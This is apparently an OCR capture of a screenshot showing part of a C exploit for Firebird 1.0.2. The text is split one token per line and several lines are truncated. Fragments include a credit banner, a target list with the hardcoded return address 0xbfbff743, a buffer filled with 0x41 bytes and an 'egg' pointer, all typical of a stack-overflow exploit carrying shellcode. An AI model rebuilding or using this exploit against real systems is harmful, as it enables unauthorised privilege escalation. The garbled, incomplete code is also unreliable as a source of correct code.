
printf
(
"
(
(
 Firebird
-
1.0
.2
4.7
)
)
\n"
)
;
printf
(
"
(
(
               
bob@dtors
.
net 
)
)
\n"
)
;
printf
(
"
--
--
--
--
--
--
--
--
--
-
\n\n"
)
;
printf
(
"Usage: %s <target#
printf
(
"Targets:\n"
)
;
printf
(
"1. [0xbfbff743] - 
printf
(
"2. [0xbfbff743] - 
printf
(
"3. [0xbfbff743] - 
printf
(
"\nwww.dtors.net\n"
exit
(
0
)
;
}
	selectcode 
=
(
char
*
)
decide
(
ar
memset
(
buffer
,
0x41
,
sizeof
(
bu
        ptr 
=
 egg
;